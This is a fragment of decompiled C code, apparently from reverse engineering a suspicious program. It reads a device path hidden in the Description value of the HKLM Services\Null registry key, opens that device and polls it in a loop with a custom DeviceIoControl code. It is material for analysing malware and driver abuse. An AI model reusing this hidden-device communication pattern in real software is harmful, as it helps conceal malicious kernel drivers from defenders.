 70 if ( RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"System\\CurrentControlSet\\Services\\Null", 0, 1u, &hKey)
71 || RegQueryValueExW(hKey, L"Description", 0i64, 0i64, Data, &cbData) )
72 {
73 SetEvent(*(HANDLE *)(v5 + 176));
74 if ( v39 >= 8 )
75 j_free(Memory);
76 return 0xFFFFFFFFi64;
77 }
78 RegCloseKey(hKey);
79 v7 = CreateFileW((LPCWSTR)Data, 0xC0000000, 3u, 0i64, 3u, 0, 0i64);
80 v29 = v7;
81 if ( v7 == (HANDLE)-1i64 )
82 {
83 SetEvent(*(HANDLE *)(v5 + 176));
84 if ( v39 >= 8 )
85 j_free(Memory);
86 return 0xFFFFFFFFi64;
87 }
88 v8 = GetProcessHeap();
89 v9 = HeapAlloc(v8, 8u, 0xFFFFui64);
90 if ( !v9 )
91 {
92 if ( v39 >= 8 )
93 j_free(Memory);
94 return 0xFFFFFFFFi64;
95 }
96 v10 = *(void **)(v5 + 176);
97 v31 = v38;
98 if ( !WaitForSingleObject(v10, 0) )
99 goto LABEL_43;
100 do
101 {
102 memset(v9, 0, 0xFFFFui64);
103 if ( DeviceIoControl(v7, 0x8777E494, 0i64, 0, v9, 0xFFFFu, &BytesReturned, 0i64) )
104 {
105 if ( !*(_QWORD *)(v5 + 288) )
106 {
107 v11 = 250;
108 goto LABEL_41;
109 }
110 v12 = *v9;
111 v13 = v9 + 1;
112 v14 = 4;